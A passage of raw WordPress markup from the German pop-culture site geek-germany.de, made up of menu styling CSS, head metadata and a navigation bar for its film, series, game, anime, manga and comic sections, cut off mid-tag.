/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php"><link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="post-template-default single single-post postid-41746 single-format-standard custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920 elementor-page elementor-page-41746">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item 